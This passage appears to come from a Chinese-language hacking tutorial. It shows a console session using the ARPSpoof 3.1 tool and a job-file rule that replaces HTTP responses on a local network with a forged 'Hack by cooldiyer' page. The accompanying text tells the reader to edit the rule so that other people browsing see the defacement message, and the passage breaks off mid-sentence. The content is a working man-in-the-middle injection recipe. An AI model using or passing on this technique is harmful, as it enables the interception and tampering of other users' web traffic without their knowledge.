 IP Address. . . . . : 192.168.0.123
Physical Address. . : 00-0B-2F-01-F9-6D
Default Gateway . . : 192.168.0.1
E:\tools\Sniffer\arpspoof.3.1\Release>arpspoof /n
ARPSpoof Ver 3.1b by CoolDiyer
[+] Replace Job file job.txt release success...
E:\tools\Sniffer\arpspoof.3.1\Release>type job.txt
----
HTTP/1.
----
HTTP/1.1 200 OK\r\nServer: CoolDiyer's Hack IIS\r\nContent-Length: 27\r\nConnect
ion: close\r\nContent-Type: text/html\r\n\r\nHack by cooldiyer<noframes>
----
E:\tools\Sniffer\arpspoof.3.1\Release>
图 2
过一会儿程序的主要任务就是把前面的HTTP/1.替换成：
HTTP/1.1 200 OK\r\nServer: CoolDiyer's Hack
IIS\r\nContent-Length: 27\r\nConnection: close\r\nContent-
Type: text/html\r\n\r\nHack by cooldiyer<noframes>
注意这里的所有内容都写在一行哦！你可以修改这个规则
包里的一些文字，这样可以让别人访问到的时候显示Hack by